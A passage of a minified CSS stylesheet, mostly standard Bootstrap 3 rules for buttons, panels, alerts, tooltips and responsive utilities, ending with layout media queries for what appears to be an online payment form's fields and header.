}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning {background-image: none }.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus {background-color: #f0ad4e;border-color: #eea236 }.btn-warning .badge {color: #f0ad4e;background-color: #fff }.btn-danger {color: #fff;background-color: #d9534f;border-color: #d43f3a }.btn-danger:focus,.btn-danger.focus {color: #fff;background-color: #c9302c;border-color: #761c19 }.btn-danger:hover {color: #fff;background-color: #c9302c;border-color: #ac2925 }.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger {color: #fff;background-color: #c9302c;border-color: #ac2925 }.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus {color: #fff;background-color: #ac2925;border-color: #761c19 }.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger {background-image: none }.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus {background-color: #d9534f;border-color: #d43f3a }.btn-danger .badge {color: #d9534f;background-color: #fff }.btn-link {color: #337ab7;font-weight: normal;border-radius: 0 }.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;-webkit-box-shadow: none;box-shadow: none }.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent }.btn-link:hover,.btn-link:focus {color: #23527c;text-decoration: underline;background-color: transparent }.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;text-decoration: none }.btn-lg,.btn-group-lg>.btn {padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }.btn-sm,.btn-group-sm>.btn {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }.btn-xs,.btn-group-xs>.btn {padding: 1px 5px;font-size: 12px;line-height: 1.5;border-radius: 3px }.btn-block {display: block;width: 100% }.btn-block+.btn-block {margin-top: 5px }input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block {width: 100% }.fade {opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear }.fade.in {opacity: 1 }.collapse {display: none }.collapse.in {display: block }tr.collapse.in {display: table-row }tbody.collapse.in {display: table-row-group }.collapsing {position: relative;height: 0;overflow: hidden;-webkit-transition-property: height,visibility;-o-transition-property: height,visibility;transition-property: height,visibility;-webkit-transition-duration: .35s;-o-transition-duration: .35s;transition-duration: .35s;-webkit-transition-timing-function: ease;-o-transition-timing-function: ease;transition-timing-function: ease }.btn-group,.btn-group-vertical {position: relative;display: inline-block;vertical-align: middle }.btn-group>.btn,.btn-group-vertical>.btn {position: relative;float: left }.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active {z-index: 2 }.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group {margin-left: -1px }.btn-toolbar {margin-left: -5px }.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group {float: left }.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group {margin-left: 5px }.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0 }.btn-group>.btn:first-child {margin-left: 0 }.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-bottom-right-radius: 0;border-top-right-radius: 0 }.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child) {border-bottom-left-radius: 0;border-top-left-radius: 0 }.btn-group>.btn-group {float: left }.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {border-radius: 0 }.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {border-bottom-right-radius: 0;border-top-right-radius: 0 }.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {border-bottom-left-radius: 0;border-top-left-radius: 0 }.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle {outline: 0 }.btn-group>.btn+.dropdown-toggle {padding-left: 8px;padding-right: 8px }.btn-group>.btn-lg+.dropdown-toggle {padding-left: 12px;padding-right: 12px }.btn-group.open .dropdown-toggle {-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);box-shadow: inset 0 3px 5px rgba(0,0,0,0.125) }.btn-group.open .dropdown-toggle.btn-link {-webkit-box-shadow: none;box-shadow: none }.btn .caret {margin-left: 0 }.btn-lg .caret {border-width: 5px 5px 0;border-bottom-width: 0 }.dropup .btn-lg .caret {border-width: 0 5px 5px }.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn {display: block;float: none;width: 100%;max-width: 100% }.btn-group-vertical>.btn-group>.btn {float: none }.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group {margin-top: -1px;margin-left: 0 }.btn-group-vertical>.btn:not(:first-child):not(:last-child) {border-radius: 0 }.btn-group-vertical>.btn:first-child:not(:last-child) {border-top-right-radius: 4px;border-top-left-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0 }.btn-group-vertical>.btn:last-child:not(:first-child) {border-top-right-radius: 0;border-top-left-radius: 0;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px }.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {border-radius: 0 }.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {border-bottom-right-radius: 0;border-bottom-left-radius: 0 }.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {border-top-right-radius: 0;border-top-left-radius: 0 }.btn-group-justified {display: table;width: 100%;table-layout: fixed;border-collapse: separate }.btn-group-justified>.btn,.btn-group-justified>.btn-group {float: none;display: table-cell;width: 1% }.btn-group-justified>.btn-group .btn {width: 100% }.btn-group-justified>.btn-group .dropdown-menu {left: auto }[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: table;border-collapse: separate }.input-group[class*="col-"] {float: none;padding-left: 0;padding-right: 0 }.input-group .form-control {position: relative;z-index: 2;float: left;width: 100%;margin-bottom: 0 }.input-group .form-control:focus {z-index: 3 }.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn {height: 46px;line-height: 46px }textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn {height: auto }.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn {height: 30px;line-height: 30px }textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn {height: auto }.input-group-addon,.input-group-btn,.input-group .form-control {display: table-cell }.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child) {border-radius: 0 }.input-group-addon,.input-group-btn {width: 1%;white-space: nowrap;vertical-align: middle }.input-group-addon {padding: 6px 12px;font-size: 14px;font-weight: normal;line-height: 1;color: #555;text-align: center;background-color: #eee;border: 1px solid #ccc;border-radius: 4px }.input-group-addon.input-sm {padding: 5px 10px;font-size: 12px;border-radius: 3px }.input-group-addon.input-lg {padding: 10px 16px;font-size: 18px;border-radius: 6px }.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"] {margin-top: 0 }.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn {border-bottom-right-radius: 0;border-top-right-radius: 0 }.input-group-addon:first-child {border-right: 0 }.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn {border-bottom-left-radius: 0;border-top-left-radius: 0 }.input-group-addon:last-child {border-left: 0 }.input-group-btn {position: relative;font-size: 0;white-space: nowrap }.input-group-btn>.btn {position: relative }.input-group-btn>.btn+.btn {margin-left: -1px }.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active {z-index: 2 }.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group {margin-right: -1px }.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group {z-index: 2;margin-left: -1px }.alert {padding: 15px;margin-bottom: 20px;border: 1px solid transparent;border-radius: 4px }.alert h4 {margin-top: 0;color: inherit }.alert .alert-link {font-weight: bold }.alert>p,.alert>ul {margin-bottom: 0 }.alert>p+p {margin-top: 5px }.alert-dismissable,.alert-dismissible {padding-right: 35px }.alert-dismissable .close,.alert-dismissible .close {position: relative;top: -2px;right: -21px;color: inherit }.alert-success {background-color: #dff0d8;border-color: #d6e9c6;color: #3c763d }.alert-success hr {border-top-color: #c9e2b3 }.alert-success .alert-link {color: #2b542c }.alert-info {background-color: #d9edf7;border-color: #bce8f1;color: #31708f }.alert-info hr {border-top-color: #a6e1ec }.alert-info .alert-link {color: #245269 }.alert-warning {background-color: #fcf8e3;border-color: #faebcc;color: #8a6d3b }.alert-warning hr {border-top-color: #f7e1b5 }.alert-warning .alert-link {color: #66512c }.alert-danger {background-color: #f2dede;border-color: #ebccd1;color: #a94442 }.alert-danger hr {border-top-color: #e4b9c0 }.alert-danger .alert-link {color: #843534 }.panel {margin-bottom: 20px;background-color: #fff;border: 1px solid transparent;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.05);box-shadow: 0 1px 1px rgba(0,0,0,0.05) }.panel-body {padding: 15px }.panel-heading {padding: 10px 15px;border-bottom: 1px solid transparent;border-top-right-radius: 3px;border-top-left-radius: 3px }.panel-heading>.dropdown .dropdown-toggle {color: inherit }.panel-title {margin-top: 0;margin-bottom: 0;font-size: 16px;color: inherit }.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a {color: inherit }.panel-footer {padding: 10px 15px;background-color: #f5f5f5;border-top: 1px solid #ddd;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.list-group,.panel>.panel-collapse>.list-group {margin-bottom: 0 }.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item {border-width: 1px 0;border-radius: 0 }.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {border-top: 0;border-top-right-radius: 3px;border-top-left-radius: 3px }.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {border-bottom: 0;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {border-top-right-radius: 0;border-top-left-radius: 0 }.panel-heading+.list-group .list-group-item:first-child {border-top-width: 0 }.list-group+.panel-footer {border-top-width: 0 }.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table {margin-bottom: 0 }.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption {padding-left: 15px;padding-right: 15px }.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child {border-top-right-radius: 3px;border-top-left-radius: 3px }.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px }.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {border-top-left-radius: 3px }.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {border-top-right-radius: 3px }.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child {border-bottom-left-radius: 3px;border-bottom-right-radius: 3px }.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {border-bottom-left-radius: 3px }.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {border-bottom-right-radius: 3px }.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body {border-top: 1px solid #ddd }.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td {border-top: 0 }.panel>.table-bordered,.panel>.table-responsive>.table-bordered {border: 0 }.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {border-left: 0 }.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {border-right: 0 }.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {border-bottom: 0 }.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {border-bottom: 0 }.panel>.table-responsive {border: 0;margin-bottom: 0 }.panel-group {margin-bottom: 20px }.panel-group .panel {margin-bottom: 0;border-radius: 4px }.panel-group .panel+.panel {margin-top: 5px }.panel-group .panel-heading {border-bottom: 0 }.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group {border-top: 1px solid #ddd }.panel-group .panel-footer {border-top: 0 }.panel-group .panel-footer+.panel-collapse .panel-body {border-bottom: 1px solid #ddd }.panel-default {border-color: #ddd }.panel-default>.panel-heading {color: #333;background-color: #f5f5f5;border-color: #ddd }.panel-default>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ddd }.panel-default>.panel-heading .badge {color: #f5f5f5;background-color: #333 }.panel-default>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ddd }.panel-primary {border-color: #337ab7 }.panel-primary>.panel-heading {color: #fff;background-color: #337ab7;border-color: #337ab7 }.panel-primary>.panel-heading+.panel-collapse>.panel-body {border-top-color: #337ab7 }.panel-primary>.panel-heading .badge {color: #337ab7;background-color: #fff }.panel-primary>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #337ab7 }.panel-success {border-color: #d6e9c6 }.panel-success>.panel-heading {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6 }.panel-success>.panel-heading+.panel-collapse>.panel-body {border-top-color: #d6e9c6 }.panel-success>.panel-heading .badge {color: #dff0d8;background-color: #3c763d }.panel-success>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #d6e9c6 }.panel-info {border-color: #bce8f1 }.panel-info>.panel-heading {color: #31708f;background-color: #d9edf7;border-color: #bce8f1 }.panel-info>.panel-heading+.panel-collapse>.panel-body {border-top-color: #bce8f1 }.panel-info>.panel-heading .badge {color: #d9edf7;background-color: #31708f }.panel-info>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #bce8f1 }.panel-warning {border-color: #faebcc }.panel-warning>.panel-heading {color: #8a6d3b;background-color: #fcf8e3;border-color: #faebcc }.panel-warning>.panel-heading+.panel-collapse>.panel-body {border-top-color: #faebcc }.panel-warning>.panel-heading .badge {color: #fcf8e3;background-color: #8a6d3b }.panel-warning>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #faebcc }.panel-danger {border-color: #ebccd1 }.panel-danger>.panel-heading {color: #a94442;background-color: #f2dede;border-color: #ebccd1 }.panel-danger>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ebccd1 }.panel-danger>.panel-heading .badge {color: #f2dede;background-color: #a94442 }.panel-danger>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ebccd1 }.tooltip {position: absolute;z-index: 1070;display: block;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-style: normal;font-weight: normal;letter-spacing: normal;line-break: auto;line-height: 1.42857143;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;white-space: normal;word-break: normal;word-spacing: normal;word-wrap: normal;font-size: 12px;opacity: 0;filter: alpha(opacity=0) }.tooltip.in {opacity: .9;filter: alpha(opacity=90) }.tooltip.top {margin-top: -3px;padding: 5px 0 }.tooltip.right {margin-left: 3px;padding: 0 5px }.tooltip.bottom {margin-top: 3px;padding: 5px 0 }.tooltip.left {margin-left: -3px;padding: 0 5px }.tooltip-inner {max-width: 200px;padding: 3px 8px;color: #fff;text-align: center;background-color: #000;border-radius: 4px }.tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid }.tooltip.top .tooltip-arrow {bottom: 0;left: 50%;margin-left: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.top-left .tooltip-arrow {bottom: 0;right: 5px;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.top-right .tooltip-arrow {bottom: 0;left: 5px;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.right .tooltip-arrow {top: 50%;left: 0;margin-top: -5px;border-width: 5px 5px 5px 0;border-right-color: #000 }.tooltip.left .tooltip-arrow {top: 50%;right: 0;margin-top: -5px;border-width: 5px 0 5px 5px;border-left-color: #000 }.tooltip.bottom .tooltip-arrow {top: 0;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.tooltip.bottom-left .tooltip-arrow {top: 0;right: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.tooltip.bottom-right .tooltip-arrow {top: 0;left: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.popover {position: absolute;top: 0;left: 0;z-index: 1060;display: none;max-width: 276px;padding: 1px;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-style: normal;font-weight: normal;letter-spacing: normal;line-break: auto;line-height: 1.42857143;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;white-space: normal;word-break: normal;word-spacing: normal;word-wrap: normal;font-size: 14px;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,0.2);border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);box-shadow: 0 5px 10px rgba(0,0,0,0.2) }.popover.top {margin-top: -10px }.popover.right {margin-left: 10px }.popover.bottom {margin-top: 10px }.popover.left {margin-left: -10px }.popover-title {margin: 0;padding: 8px 14px;font-size: 14px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0 }.popover-content {padding: 9px 14px }.popover>.arrow,.popover>.arrow:after {position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid }.popover>.arrow {border-width: 11px }.popover>.arrow:after {border-width: 10px;content: "" }.popover.top>.arrow {left: 50%;margin-left: -11px;border-bottom-width: 0;border-top-color: #999;border-top-color: rgba(0,0,0,0.25);bottom: -11px }.popover.top>.arrow:after {content: " ";bottom: 1px;margin-left: -10px;border-bottom-width: 0;border-top-color: #fff }.popover.right>.arrow {top: 50%;left: -11px;margin-top: -11px;border-left-width: 0;border-right-color: #999;border-right-color: rgba(0,0,0,0.25) }.popover.right>.arrow:after {content: " ";left: 1px;bottom: -10px;border-left-width: 0;border-right-color: #fff }.popover.bottom>.arrow {left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,0.25);top: -11px }.popover.bottom>.arrow:after {content: " ";top: 1px;margin-left: -10px;border-top-width: 0;border-bottom-color: #fff }.popover.left>.arrow {top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0,0,0,0.25) }.popover.left>.arrow:after {content: " ";right: 1px;border-right-width: 0;border-left-color: #fff;bottom: -10px }.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.panel-body:before,.panel-body:after {content: " ";display: table }.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.panel-body:after {clear: both }.center-block {display: block;margin-left: auto;margin-right: auto }.pull-right {float: right !important }.pull-left {float: left !important }.hide {display: none !important }.show {display: block !important }.invisible {visibility: hidden }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.hidden {display: none !important }.affix {position: fixed }@-ms-viewport {width: device-width }.visible-xs,.visible-sm,.visible-md,.visible-lg {display: none !important }.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block {display: none !important }@media(max-width: 767px) {.visible-xs {display:block !important }table.visible-xs {display: table !important }tr.visible-xs {display: table-row !important }th.visible-xs,td.visible-xs {display: table-cell !important }}@media(max-width: 767px) {.visible-xs-block {display:block !important }}@media(max-width: 767px) {.visible-xs-inline {display:inline !important }}@media(max-width: 767px) {.visible-xs-inline-block {display:inline-block !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm {display:block !important }table.visible-sm {display: table !important }tr.visible-sm {display: table-row !important }th.visible-sm,td.visible-sm {display: table-cell !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm-block {display:block !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm-inline {display:inline !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm-inline-block {display:inline-block !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md {display:block !important }table.visible-md {display: table !important }tr.visible-md {display: table-row !important }th.visible-md,td.visible-md {display: table-cell !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md-block {display:block !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md-inline {display:inline !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md-inline-block {display:inline-block !important }}@media(min-width: 1200px) {.visible-lg {display:block !important }table.visible-lg {display: table !important }tr.visible-lg {display: table-row !important }th.visible-lg,td.visible-lg {display: table-cell !important }}@media(min-width: 1200px) {.visible-lg-block {display:block !important }}@media(min-width: 1200px) {.visible-lg-inline {display:inline !important }}@media(min-width: 1200px) {.visible-lg-inline-block {display:inline-block !important }}@media(max-width: 767px) {.hidden-xs {display:none !important }}@media(min-width: 768px) and (max-width:991px) {.hidden-sm {display:none !important }}@media(min-width: 992px) and (max-width:1199px) {.hidden-md {display:none !important }}@media(min-width: 1200px) {.hidden-lg {display:none !important }}.visible-print {display: none !important }@media print {.visible-print {display: block !important }table.visible-print {display: table !important }tr.visible-print {display: table-row !important }th.visible-print,td.visible-print {display: table-cell !important }}.visible-print-block {display: none !important }@media print {.visible-print-block {display: block !important }}.visible-print-inline {display: none !important }@media print {.visible-print-inline {display: inline !important }}.visible-print-inline-block {display: none !important }@media print {.visible-print-inline-block {display: inline-block !important }}@media print {.hidden-print {display: none !important }}@media only screen and (min-width : 320px) and (max-width :736px) {.dcc-options-box .btn-group {padding:15px }.dcc-options-box .btn-group .btn-dcc {margin-bottom: 10px;width: 100% }.dcc-options-box {text-align: center;margin: 15px 0 0 }.dcc-title-box {font-size: .9em }#alert-container {width: 100% !important }#rxp-footer .security-msg {font-size: .5em !important }}@media only screen and (max-width: 990px) and (max-height :1024px) {#rpx-security-code {margin-top:10px }}@media only screen and (max-width: 1200px) and (max-height :1024px) {#county-group,#county-group-b,#postal-code-group,#lastname-group,#full-name-group {margin-top:10px }}@media only screen and (max-width: 360px) {.panel-expiry-date .help-inline label.rxp-error {display:block }.help-inline [id^=pas_ccyear_] {float: none !important }}@media only screen and (max-width: 580px) {#rxp-header-title,#rxp-header-title-plain {height:7em;padding-top: 